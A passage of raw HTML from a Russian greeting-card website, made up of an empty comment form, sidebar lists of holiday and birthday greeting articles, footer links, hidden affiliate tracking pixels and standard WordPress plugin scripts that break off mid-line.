    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://larets-podarkov.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="20d824e058" /><input type="hidden" name="_wp_http_referer" value="/prazdniki/kartinki-i-otkrytki-s-dnem-ekologa.html" />                                                                <input type="hidden" value="1831" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Открытки и картинки на старый Новый год" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/f7/d153bd5e5a8f8f7_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/f7/d153bd5e5a8f8f7_300x180.gif" width="300" height="180" alt="Открытки и картинки на старый Новый год" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/otkrytki-i-kartinki-na-staryj-novyj-god.html">Открытки и картинки на старый Новый год</a>
					</div>
					<div class="section-posts__item-text">
						Открытки Старый Новый Год Открытки Старый Новый Год Мерцающая открытка...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-29">29.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Душевные пожелания на 8 Марта мамам от воспитателей" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Душевные пожелания на 8 Марта мамам от воспитателей" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/dushevnye-pozhelaniya-na-8-marta-mamam-ot-vospitatelej.html">Душевные пожелания на 8 Марта мамам от воспитателей</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления с 8 Марта мамам в детском саду от воспитателя...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-17">17.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Поздравления с 8 Марта девочкам от мальчиков" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/0d/2bfe6c21406660d_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/0d/2bfe6c21406660d_300x180.gif" width="300" height="180" alt="Поздравления с 8 Марта девочкам от мальчиков" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-8-marta-devochkam-ot-malchikov.html">Поздравления с 8 Марта девочкам от мальчиков</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления с 8 Марта девочкам от мальчиков Поздравления с 8...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-24">24.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/imena/imeniny-vlady-sms-pozdravlenie-vlade.html">Именины Влады, смс поздравление Владе</a></div><div class="section-posts__item-text">Именины Влады, поздравление Владе Именины Влады, поздравление Владе Значение имени...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-pozhelaniya-ko-dnyu-rozhdeniya-molodoj-mame.html">Красивые пожелания ко дню рождения молодой маме</a></div><div class="section-posts__item-text">Стихи с днем рождения молодой маме Стихи с днем рождения...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-o-razluke-i-lyubvi-v-proze.html">Пожелания о разлуке и любви в прозе</a></div><div class="section-posts__item-text">Расставание в прозе Расставание в прозе Прощай. Я не хочу...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-dnem-voditelya-v-proze.html">Поздравления с днем водителя в прозе</a></div><div class="section-posts__item-text">Поздравления на День автомобилиста 2020 в прозе Поздравления на День...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/svadby/pozdravleniya-na-svadbu-podruge.html">Поздравления на свадьбу подруге</a></div><div class="section-posts__item-text">Поздравления на свадьбу подруге Поздравления на свадьбу подруге Подружка милая...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-23-fevralya-energetiku-yuristu.html">Поздравление с 23 Февраля энергетику, юристу</a></div><div class="section-posts__item-text">Поздравления с - 23 - февраля: оригинальные и - смешные...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-veteranov-mvd-2020-sms-pozdravleniya.html">День ветеранов МВД 2020 — смс поздравления</a></div><div class="section-posts__item-text">День ветеранов МВД 2020 День ветеранов МВД 2020 — дата...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-druzej-2020-sms-pozdravleniya.html">День друзей 2020 — смс поздравления</a></div><div class="section-posts__item-text">День друзей 2020 День друзей 2020 — смс поздравления Праздники...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-17"><a href="https://larets-podarkov.ru/vazhno">Важно</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://larets-podarkov.ru/goroskop">Гороскоп</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://larets-podarkov.ru/imena">Имена</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://larets-podarkov.ru/lyubov">Любовь</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://larets-podarkov.ru/podarki">Подарки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://larets-podarkov.ru/rodnym">Родным</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://larets-podarkov.ru/chto-podarit">Что подарить</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://larets-podarkov.ru/yubilej-svadby">Юбилей свадьбы</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="8eb42251-d907-48f3-b115-2d2829d9fb53"></div>
</div></div>
</aside></div><!-- /.content-wrapper -->
<div style="display:none;">
<noindex>
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;">
<img src="https://beget.com/p180369" width="1" height="1" style="display:none;">
<img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;">
<img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</noindex>
</div>
</div><!-- /.main-box -->
<!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb--><footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://larets-podarkov.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://larets-podarkov.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://larets-podarkov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/larets-podarkov.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c 